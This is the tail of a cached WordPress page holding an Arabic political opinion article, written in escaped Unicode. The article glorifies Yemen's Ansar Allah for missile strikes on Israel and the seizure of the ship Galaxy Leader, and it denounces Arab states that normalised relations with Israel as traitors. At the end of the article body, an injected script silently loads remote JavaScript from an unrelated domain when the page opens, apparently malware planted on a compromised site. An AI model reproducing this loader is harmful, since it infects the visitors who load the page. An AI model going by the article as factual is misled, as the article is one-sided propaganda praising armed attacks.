\u0648\u0627\u0630\u0646\u0627\u0628\u0629 \u0648\u0627\u062f\u0648\u0627\u062a\u0629 \u0627\u0644\u0645\u0639\u062a\u0631\u0641\u0629 \u0628\u0627\u0644\u0643\u064a\u0627\u0646 \u0643\u062f\u0648\u0644\u0629 \u0641\u064a \u062c\u0633\u062f \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0645\u0639\u0633\u0643\u0631 \u0627\u0644\u0645\u0637\u0628\u064a\u0639\u064a\u0646 \u0648\u0627\u0644\u062c\u0628\u0646\u0627\u0621 \u0648\u0627\u0644\u062e\u0648\u0646\u0629 \u0644\u0644\u0642\u0636\u064a\u0629 \u0648\u0627\u0644\u0634\u0631\u0641 \u0648\u0627\u0644\u0639\u0631\u0648\u0628\u0629 \u0627\u0644\u0630\u064a\u0646 \u0627\u0639\u062a\u062f\u0648 \u0639\u0644\u0649 \u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0627\u0635\u064a\u0644 \u0645\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628 \u0627\u0644\u0627\u0648\u0644 \u062a\u062d\u062a \u064a\u0627\u0641\u0637\u0629 \u0627\u0639\u0627\u062f\u0629 \u0627\u0644\u0639\u0631\u0648\u0628\u0629 \u0648\u0628\u0627\u0639\u0648 \u0648\u062a\u062e\u0627\u0630\u0644\u0648 \u0648\u062c\u0628\u0646\u0648 \u0648\u0630\u0644\u0648 \u0627\u0645\u0627\u0645 \u0627\u0644\u0639\u062c\u0631\u0641\u0629 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0648\u062a\u0646\u0643\u0631\u0648 \u0644\u0639\u0631\u0648\u0628\u0629 \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0627\u0635\u0628\u062d\u062a \u0642\u0645\u0645\u0647\u0645 \u0636\u0639\u064a\u0641\u0629 \u0648\u0641\u0627\u0634\u0644\u0629 \u0648\u062e\u0627\u0626\u0628\u0629 \u0648\u0630\u0644\u064a\u0644\u0629\n\n&nbsp;\n\n\u0641\u0643\u0627\u0646 \u0644\u0644\u064a\u0645\u0646 \u0627\u0644\u0639\u0638\u064a\u0645 \u0648\u062c\u064a\u0634\u0647\u0627 \u0627\u0644\u0639\u0631\u0648\u0628\u064a \u0627\u0644\u0645\u0633\u0644\u0645 \u0627\u0644\u0645\u0633\u0644\u062d \u0628\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u0642\u0631\u0623\u0646 \u0623\u0646 \u064a\u0639\u0644\u0645 \u0627\u0644\u0627\u0639\u0631\u0627\u0628 \u0648\u062f\u0648\u064a\u0644\u0627\u062a \u0627\u0644\u0628\u062a\u0631\u0648\u0644 \u0648\u0645\u0645\u0627\u0644\u0643 \u0627\u0644\u0631\u0645\u0627\u0644 \u0648\u062c\u064a\u0648\u0634 \u0627\u0644\u0633\u0646\u0643\u0631\u0633\u00a0 \u0648\u0627\u0644\u062c\u0645\u0628\u0631\u064a \u0648\u0627\u0644\u0628\u0633\u0643\u0648\u064a\u062a \u0648\u0627\u0644\u062d\u0641\u0638\u0627\u062a \u0645\u0639\u0627\u0646\u064a \u0627\u0644\u0634\u0631\u0641 \u0627\u0644\u0639\u0631\u0628\u064a \u0648\u0627\u0644\u0646\u062e\u0648\u0629 \u0648\u0627\u0644\u0643\u0631\u0627\u0645\u0629 \u0648\u0627\u0644\u0631\u062c\u0648\u0644\u0629 \u0648\u0627\u0644\u0627\u062e\u0648\u0629 \u0648\u0627\u0644\u063a\u064a\u0631\u0629 \u0648\u0627\u0644\u062d\u0645\u064a\u0629 \u0648\u064a\u0636\u0631\u0628 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0645\u0646 \u0628\u0639\u062f 2000\u0643\u064a\u0644\u0648 \u0645\u062a\u0631 \u0628\u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e \u0627\u0644\u0628\u0627\u0644\u0633\u062a\u064a\u0629 \u0648\u0627\u0644\u0637\u064a\u0631\u0627\u0646 \u0627\u0644\u0645\u0633\u064a\u0631 \u0648\u0628\u0634\u0643\u0644 \u0631\u0633\u0645\u064a \u0643\u0644\u0647 \u062b\u0642\u0629 \u0648\u0639\u0632\u0629 \u0648\u0634\u0645\u0648\u062e \u0648\u0625\u064a\u0645\u0627\u0646 \u0628\u0636\u0631\u0648\u0631\u0629 \u0645\u0646\u0627\u0635\u0631\u0629 \u0627\u062e\u0648\u0627\u0646\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0642\u062a\u0644\u0647\u0645 \u0627\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0648\u0645\u0639\u0629 \u0627\u0645\u0631\u064a\u0643\u0627 \u0648\u0641\u0631\u0646\u0633\u0627 \u0648\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u0648\u0643\u0644 \u0634\u0630\u0627\u0630 \u0627\u0644\u0627\u0641\u0627\u0642 \u0641\u064a \u0647\u062c\u0645\u0629 \u0635\u0644\u064a\u0628\u064a\u0629 \u063a\u064a\u0631 \u0645\u0633\u0628\u0648\u0642\u0629 \u0648\u064a\u0638\u0647\u0631 \u0627\u0644\u064a\u0645\u0646 \u0648\u062d\u064a\u062f\u0627 \u0634\u062c\u0627\u0639\u0627 \u0643\u0631\u0627\u0631 \u0644\u0627\u064a\u062e\u0627\u0641 \u0627\u0644\u0627 \u0627\u0644\u0644\u0647 \u064a\u062d\u0645\u0644 \u0642\u0636\u064a\u0629 \u0648\u0631\u0633\u0627\u0644\u0629 \u0648\u0647\u062f\u0641 \u064a\u062a\u0631\u062c\u0645 \u0627\u0644\u0642\u0631\u0623\u0646 \u0639\u0644\u0626 \u0627\u0644\u0627\u0631\u0636 \u0642\u0648\u0644\u0627 \u0648\u0641\u0639\u0644\u0627 \u0648\u062a\u062e\u062a\u0641\u064a \u0627\u0644\u0646\u0639\u0627\u0645\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0632\u0631\u0627\u0641\u0627\u062a \u0645\u0646\u0643\u0633\u0629 \u0644\u0631\u0624\u0633\u0647\u0627 \u0628\u064a\u0646 \u0627\u0644\u062a\u0631\u0627\u0628\u00a0 \u062c\u0628\u0627\u0646\u0629 \u0639\u0627\u062c\u0632\u0629 \u0630\u0644\u064a\u0644\u0629 \u062e\u0627\u0646\u0639\u0629 \u0645\u0646\u0628\u0637\u062d\u0629 \u0644\u0627\u062a\u0645\u062a\u0644\u0643 \u0627\u0644\u0631\u062c\u0648\u0644\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u0627 \u0639\u0644\u0626 \u0628\u0639\u0636\u0647\u0627 \u0643\u0639\u0627\u062f\u062a\u0647\u0627\n\n&nbsp;\n\n\u0638\u0647\u0631 \u0627\u0644\u0645\u0627\u0631\u062f \u0627\u0644\u064a\u0645\u0646\u064a \u0645\u0632\u0645\u062c\u0631\u0627 \u0641\u064a \u0645\u0634\u0647\u062f \u062a\u0627\u0631\u064a\u062e\u064a \u0644\u0627\u064a\u0646\u0633\u0649 \u0648\u0644\u0627\u064a\u0645\u0643\u0646\u0629 \u0627\u0644\u0627\u062e\u062a\u0641\u0627\u0621 \u0645\u0646 \u0630\u0627\u0643\u0631\u0629 \u0627\u0644\u0627\u062c\u064a\u0627\u0644 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0645\u0634\u0647\u062f \u0627\u0639\u0627\u062f \u0644\u0644\u0627\u0645\u0629 \u0643\u0631\u0627\u0645\u062a\u0647\u0627 \u0648\u0647\u064a\u0628\u062a\u0647\u0627 \u0648\u0639\u0632\u062a\u0647\u0627 \u0648\u0634\u0631\u0641\u0647\u0627 \u0627\u0644\u0645\u0633\u0631\u0648\u0642 \u0645\u0646 \u0642\u0628\u0644 \u0642\u064a\u0627\u062f\u0627\u062a \u0648\u0632\u0639\u0627\u0645\u0627\u062a \u0648\u0627\u0639\u0631\u0627\u0628 \u0639\u0627\u0635\u0641\u0629 \u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0648\u0639\u0627\u0635\u0641\u0629 \u0627\u0644\u062d\u0632\u0645 \u0648\u0639\u0627\u0635\u0641\u0629 \u0627\u0644\u0627\u0645\u0644 \u0648\u0634\u0643\u0644 \u0628\u0631\u0643\u0627\u0646 \u0647\u0627\u062f\u0631 \u0641\u064a \u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u062f\u0646 \u0648\u0627\u0644\u0634\u0648\u0631\u0627\u0639 \u0648\u0627\u0644\u0633\u0627\u062d\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0645\u0624\u064a\u062f \u0648\u0645\u0646\u0627\u0635\u0631 \u0648\u0645\u0628\u0627\u0631\u0643 \u0644\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0627\u0644\u0636\u0631\u0628\u0627\u062a \u0627\u0644\u0635\u0627\u0631\u0648\u062e\u064a\u0629 \u0644\u0644\u0643\u064a\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0645\u0646 \u0642\u0628\u0644 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0628\u0627\u0633\u0644 \u0627\u0644\u0630\u064a \u062a\u062d\u0627\u0644\u0641\u00a0 \u0639\u0644\u064a\u0629 \u062d\u062b\u0627\u0644\u0629 \u0627\u0644\u0639\u0631\u0628 \u0644\u062a\u0642\u0633\u064a\u0645\u0629 \u0648\u062a\u0634\u062a\u064a\u062a\u0629 \u0648\u062d\u062c\u0628\u0629 \u0645\u0646 \u0627\u0644\u0638\u0647\u0648\u0631 \u0643\u0642\u0648\u0629 \u0639\u0631\u0628\u064a\u0629 \u062a\u0645\u062a\u0644\u0643 \u0627\u0644\u062a\u0627\u062b\u064a\u0631 \u0641\u064a \u0645\u062d\u064a\u0637\u0647\u0627 \u0648\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u0645\u0629 \u0627\u0644\u0645\u0635\u064a\u0631\u064a\u0629 \u0627\u0644\u062a\u064a \u0644\u0627\u064a\u062c\u0648\u0632 \u0627\u0644\u062a\u0646\u0627\u0632\u0644 \u0639\u0646\u0647\u0627 \u0648\u0628\u064a\u0639\u0647\u0627 \u0648\u062e\u064a\u0627\u0646\u062a\u0647\u0627 \u0643\u0645\u0627\u0641\u0639\u0644 \u0627\u0644\u0645\u062a\u0627\u0633\u0642\u0637\u0648\u0646 \u0641\u064a \u0648\u062d\u0644 \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0648\u0627\u0644\u062e\u0632\u064a \u0648\u0627\u0644\u0639\u0627\u0631 \u0648\u0627\u0644\u0645\u0630\u0644\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u0646\n\n&nbsp;\n\n\u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u0645\u0639\u062a\u062f\u0649 \u0639\u0644\u064a\u0647 \u064a\u0641\u0631\u0635 \u0645\u0639\u0627\u062f\u0644\u0629 \u062c\u062f\u064a\u062f\u0629 \u0645\u062d\u062a\u0648\u0627\u0647\u0627 \u0627\u0644\u062d\u0631\u0648\u0628 \u0644\u064a\u0633\u062a \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0634\u0639\u0648\u0628 \u0628\u0644 \u0645\u062d\u0637\u0627\u062a \u0644\u0644\u0628\u0646\u0627\u0621 \u0648\u0627\u0644\u0627\u0639\u062f\u0627\u062f \u0627\u0644\u0627\u064a\u0645\u0627\u0646\u064a \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0648\u0641\u0642 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u0648\u0627\u0644\u062a\u0647\u062f\u064a\u062f\u0627\u062a \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u0627\u0644\u062a\u064a \u064a\u0641\u0631\u0636\u0647\u0627 \u0627\u0644\u0645\u0633\u0631\u062d \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u062c\u062f\u064a\u062f \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u064a\u0645\u0646\u00a0 \u0627\u0644\u0627\u0646\u0635\u0627\u0631 \u0627\u0633\u062a\u0641\u0627\u062f \u0645\u0646 \u0643\u0644 \u0627\u0644\u0627\u062d\u062f\u0627\u062b \u0648 \u0627\u0644\u0645\u062a\u063a\u064a\u0631\u0627\u062a \u0648\u0623\u062a\u062c\u0647\u00a0 \u0646\u062d\u0648 \u0628\u0646\u0627\u0621 \u0642\u062f\u0631\u0627\u062a\u0629\u00a0 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0627\u0644\u0642\u062a\u0627\u0644\u064a\u0629 \u062d\u0633\u0628 \u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0645\u0639\u0631\u0643\u0629 \u0627\u0644\u062d\u062f\u064a\u062b\u0629 \u0648\u0627\u0644\u062a\u0647\u062f\u064a\u062f\u0627\u062a \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0641\u0634\u0643\u0644 \u0635\u0641\u0639\u0629 \u0645\u062f\u0648\u064a\u0629 \u0644\u062f\u0648\u0644 \u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0646\u0641\u0627\u0642 \u0627\u0644\u0623\u0639\u0631\u0627\u0628\u064a\u0629 \u0627\u0644\u0645\u0637\u0628\u0639\u0629 \u0648\u0627\u0644\u0645\u0646\u0628\u0637\u062d\u0629 \u0644\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0627\u0645\u0631\u064a\u0643\u064a\u0629 \u0648\u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0627\u0644\u062a\u064a\u00a0 \u062d\u0627\u0648\u0644\u062a \u062a\u062d\u062c\u064a\u0645\u0629 \u0648\u0627\u0636\u0639\u0627\u0641 \u062f\u0648\u0631\u0629 \u0627\u0644\u0645\u062d\u0648\u0631\u064a \u0639\u0644\u0649 \u0639\u0642\u0648\u062f \u0645\u0646 \u0627\u0644\u0632\u0645\u0646 \u0643\u0645\u0627\u0639\u0645\u0644 \u0625\u062e\u0648\u0629 \u064a\u0648\u0633\u0641 \u0628\u064a\u0648\u0633\u0641\u0627\u0644\u0627 \u0627\u0646 \u0627\u0631\u0627\u062f\u0629 \u0627\u0644\u0644\u0647 \u0647\u064a \u0627\u0644\u0627\u0642\u0648\u0649 \u0648\u0627\u0644\u0627\u0645\u0636\u0649 \u062a\u062c\u0644\u062a \u0627\u0644\u064a\u0648\u0645 \u0628\u0645\u0646 \u0627\u0644\u0644\u0647 \u0639\u0644\u0649 \u0627\u0644\u064a\u0645\u0646 \u064a\u0648\u0633\u0641 \u0627\u0644\u0639\u0635\u0631 \u0628\u0639\u062f \u0627\u0644\u062d\u0635\u0627\u0631 \u0648\u0627\u0644\u0633\u062c\u0646 \u0637\u0648\u0627\u0644 \u062a\u0633\u0639 \u0633\u0646\u0648\u0627\u062a \u0644\u064a\u0638\u0647\u0631 \u0628\u0639\u062f\u0647\u0627 \u0628\u0642\u0648\u0629 \u0645\u0632\u0644\u0632\u0644\u0629 \u063a\u064a\u0631\u062a \u0643\u0644 \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0627\u062a \u0648\u062c\u0639\u0644\u062a\u00a0 \u062f\u0648\u0644 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0641\u064a \u0632\u0627\u0648\u064a\u0629 \u0636\u064a\u0642\u0629 \u0648\u0636\u0639\u064a\u0641\u0629 \u0648\u062d\u0631\u062c\u0629 \u0623\u0645\u0627\u0645 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0631\u0628\u064a \u0648\u0627\u0644\u0627\u0633\u0644\u0627\u0645\u064a \u0648\u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0627\u0644\u0633\u0628\u0628 \u062a\u0648\u0644\u064a \u0627\u0644\u064a\u0645\u0646 \u0644\u0644\u0647 \u0648\u0631\u0633\u0648\u0644\u0647\u00a0 \u0648\u0625\u0639\u062a\u0645\u0627\u062f\u0629 \u0639\u0644\u064a\u0629 \u0641\u064a \u0643\u0644 \u062a\u062d\u0631\u0643\u0627\u062a\u0629 \u0648\u062e\u0637\u0648\u0627\u062a\u0629 \u0648\u062a\u0645\u0633\u0643\u0629 \u0628\u0627\u0644\u0627\u0633\u0644\u0627\u0645 \u0627\u0644\u0645\u062d\u0645\u062f\u064a \u0627\u0644\u0627\u0635\u064a\u0644 \u0628\u064a\u0646\u0645\u0627 \u064a\u062a\u0648\u0644\u0649 \u0645\u0646\u0627\u0641\u0642\u064a\u0646 \u0627\u0644\u0639\u0631\u0628 \u0627\u0644\u0634\u064a\u0637\u0627\u0646 \u0627\u0644\u0627\u0643\u0628\u0631 \u0627\u0645\u0631\u064a\u0643\u0627\u0621 \u0641\u062e\u0627\u0628\u0648 \u0648\u062e\u0627\u0628\u062a \u0645\u0639\u0647\u0645 \u0627\u0645\u0631\u064a\u0643\u0627\u0621 \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0643\u0644 \u0627\u0644\u0627\u0634\u0631\u0627\u0631\n\n&nbsp;\n\n\u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u064a\u0648\u0645 \u0628\u0641\u0636\u0644 \u0627\u0644\u0644\u0647 \u0627\u0635\u0628\u062d\u062a \u062a\u0645\u062a\u0644\u0643 \u0627\u0644\u0632\u0645\u0627\u0645 \u0648\u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0629 \u0648\u0627\u0644\u062a\u062d\u0631\u0643 \u0648\u0628\u0625\u0633\u062a\u0637\u0627\u0639\u062a\u0647\u0627 \u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0629 \u0641\u064a \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0627\u0648\u0633\u0637 \u0648\u0627\u0644\u062a\u062d\u0643\u0645 \u0628\u0645\u0646 \u064a\u0645\u0631 \u0645\u0646 \u0623\u0631\u0627\u0636\u064a\u0647\u0627 \u0648\u0633\u0645\u0627\u0626\u0647\u0627 \u0648\u0628\u062d\u0627\u0631\u0647\u0627 \u0648\u0645\u0645\u0631\u0627\u062a\u0647\u0627 \u0648\u0645\u0646 \u0644\u0627\u064a\u0639\u062a\u0631\u0641 \u0648\u0645\u0633\u062a\u0645\u0631 \u0628\u0627\u0644\u062a\u062c\u0627\u0647\u0644 \u0633\u064a\u0643\u0648\u0646 \u0636\u062d\u064a\u0629 \u0648\u0627\u0644\u062f\u0644\u064a\u0644 \u0627\u0644\u0639\u0631\u0628\u062f\u0629 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a\u0629 \u0648\u0639\u062f\u0645 \u0627\u0644\u0627\u0643\u062a\u0631\u0627\u062b \u0644\u062a\u062d\u064a\u0630\u0631\u0627\u062a \u0627\u0644\u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u064a\u0645\u0646\u064a\u0629 \u0627\u0644\u0633\u0641\u064a\u0646\u0629 (\u062c\u0644\u0627\u0643\u0633\u064a \u0644\u064a\u062f\u0631) \u0641\u064a \u0642\u0628\u0636\u0629 \u0631\u062c\u0627\u0644 \u0627\u0644\u0628\u062d\u0631\u064a\u0629 \u0627\u0644\u064a\u0645\u0646\u064a\u0629 \u0648\u0642\u0628\u0644\u0647\u0627 \u0633\u0641\u064a\u0646\u0629 (\u0631\u0648\u0627\u0628\u064a) \u0627\u0644\u0627\u0645\u0627\u0631\u062a\u064a\u0629 \u0625\u0646 \u0644\u0645 \u064a\u0642\u062a\u0646\u0635 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0627\u0644\u0641\u0631\u0635\u0629 \u0628\u0633\u0631\u0639\u0629 \u0627\u064a\u0642\u0627\u0641 \u0627\u0644\u0645\u062c\u0627\u0632\u0631 \u0628\u062d\u0642 \u063a\u0632\u0629 \u0648\u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0641\u0633\u062a\u0643\u0648\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0643\u0627\u0631\u062b\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0643\u0644\u0647 \u0648\u0644\u062a\u062c\u0646\u0628 \u0627\u0644\u0643\u0627\u0631\u062b\u0629 \u064a\u062a\u062d\u0631\u0643 \u0627\u0644\u0639\u0627\u0644\u0645\u00a0 \u0644\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0643\u064a\u0627\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0635\u0647\u064a\u0648\u0646\u064a \u0628\u0648\u0642\u0641 \u062d\u0631\u0628\u0629 \u0627\u0644\u0627\u062c\u0631\u0627\u0645\u064a\u0629 \u0627\u0644\u0634\u0631\u0633\u0629 \u0641\u0642\u062f \u0623\u0639\u0630\u0631 \u0645\u0646 \u0623\u0646\u0630\u0631 \u0644\u0627\u064a\u0633\u062a\u0628\u0639\u062f \u0627\u0646\u00a0 \u064a\u062a\u0641\u0627\u062c\u0627\u0621 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0627\u0632\u0645\u0629 \u0625\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0639\u0627\u0644\u0645\u064a\u0629 \u0648\u062e\u0627\u0635\u0629 \u0627\u0630 \u0627\u0636\u0637\u0631 \u0627\u0644\u064a\u0645\u0646 \u0628\u0625\u063a\u0644\u0627\u0642 \u0628\u0627\u0628 \u0627\u0644\u0645\u0646\u062f\u0628 \u0648\u0647\u0648 \u0642\u0627\u062f\u0631 \u0648\u0641\u064a \u0623\u064a \u062a\u0648\u0642\u064a\u062a \u0648\u0645\u0646 \u0627\u0644\u0645\u062a\u0648\u0642\u0639\u00a0 \u0641\u064a \u0627\u0644\u0642\u0627\u062f\u0645 \u0627\u0646 \u062a\u0643\u0648\u0646 \u0647\u0646\u0627\u0643 \u0645\u0639\u0631\u0643\u0629 \u0628\u062d\u0631\u064a\u0629 \u0644\u0645 \u064a\u0633\u0628\u0642 \u0644\u0647\u0627 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0633\u062a\u0646\u0647\u064a \u0643\u0644 \u0627\u0644\u062a\u0648\u0627\u062c\u062f \u0627\u0644\u0627\u062c\u0646\u0628\u064a \u0641\u064a \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0627\u062d\u0645\u0631 \u0645\u0646 \u0627\u0644\u0642\u0648\u0627\u0639\u062f \u0648\u0627\u0644\u062d\u0627\u0645\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629. \u0648\u064a\u0646\u062a\u0635\u0631 \u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u064a\u0645\u0646 \u0644\u0627\u064a\u062e\u0627\u0641 \u0627\u0644\u0627 \u0644\u0644\u0647 \u0641\u0645\u0627 \u0639\u0644\u0649 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0627 \u0623\u062e\u0630\u00a0 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 \u0628\u062c\u062f \u0628\u0633\u0631\u0639\u0629 \u062d\u0644 \u0627\u0644\u0645\u0644\u0641 \u0627\u0644\u064a\u0645\u0646\u064a \u0648 \u0643\u0630\u0627\u0644\u0643\u00a0 \u0627\u064a\u0642\u0627\u0641 \u0627\u0644\u0639\u062f\u0648\u0627\u0646 \u0627\u0644\u0635\u0647\u064a\u0648\u0627\u0646\u064a \u0639\u0644\u0649 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0627\u0630 \u0627\u0631\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645 \u0623\u0644\u0627\u0645\u0646 \u0648\u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0627\u0648\u0633\u0637 \u0641\u0645\u0646 \u064a\u062a\u062c\u0627\u0647\u0644 \u0627\u0644\u064a\u0645\u0646 \u0633\u064a\u0646\u062f\u0645 \u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u064a\u0648\u0645 \u0627\u0635\u0628\u062d\u062a \u0642\u0648\u0629 \u0644\u0627\u064a\u0633\u062a\u0647\u0627\u0646 \u0628\u0647\u0627 \u0648\u0645\u0646 \u0643\u0630\u0628 \u062c\u0631\u0628 \u0648\u0639\u0644\u0649 \u0627\u0644\u0628\u0627\u063a\u064a \u062a\u062f\u0648\u0631 \u0627\u0644\u062f\u0648\u0627\u0626\u0631\n\n&nbsp;\n\n&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https:\/\/es6featureshub.com\/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);<\/script>","author":{"@type":"Person","name":"\u0646\u062f\u0627\u0621 \u0646\u062f\u0627\u0621","url":"https:\/\/visions-sy.com\/?author=4"},"articleSection":["slider","\u0622\u0631\u0627\u0621 \u0648\u0645\u0642\u0627\u0644\u0627\u062a \u0633\u064a\u0627\u0633\u064a\u0629"],"image":{"@type":"ImageObject","url":"https:\/\/visions-sy.com\/wp-content\/uploads\/2023\/11\/IMG-20231122-WA0001.jpg","width":640,"height":640},"publisher":{"@type":"Organization","name":"","url":"https:\/\/visions-sy.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!!","published":"2023-11-22 02:00:11","updated":"2025-10-21 14:20:07"}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 14:07:19 -->